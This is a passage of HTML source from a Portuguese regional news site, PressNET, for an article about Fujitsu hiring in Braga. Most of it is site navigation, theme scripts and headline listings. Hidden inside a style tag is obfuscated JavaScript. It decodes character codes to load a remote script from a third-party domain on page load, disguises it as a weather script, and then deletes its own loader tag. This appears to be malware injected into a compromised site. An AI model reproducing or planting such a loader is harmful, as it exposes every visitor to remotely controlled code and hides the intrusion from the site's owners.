var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/braga/",
                    "name": "Braga"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/",
                    "name": "Fujitsu está a contratar em Braga"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-27840 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack fujitsu-esta-a-contratar-em-braga global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9451";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2363";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga">Funcionário de lar burla utente octogenária em mais de 100 mil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-113-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção">Neve corta acesso à ‘aldeia dos hobbits’ em Monção</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" class="td-image-wrap " title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-116-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-116-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/este-sao-mamede-celebra-sao-sebastiao-com-tres-dias-de-festa-em-braga/"  rel="bookmark" title="Este São Mamede celebra São Sebastião com três dias de festa em Braga">Este São Mamede celebra São Sebastião com três dias de festa&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6595";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/sc-braga-vence-nottingham-forest-e-fica-a-um-passo-dos-oitavos-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2796-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2796-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2796-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/sc-braga-vence-nottingham-forest-e-fica-a-um-passo-dos-oitavos-da-liga-europa/"  rel="bookmark" title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa">SC Braga vence Nottingham Forest e fica a um passo dos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
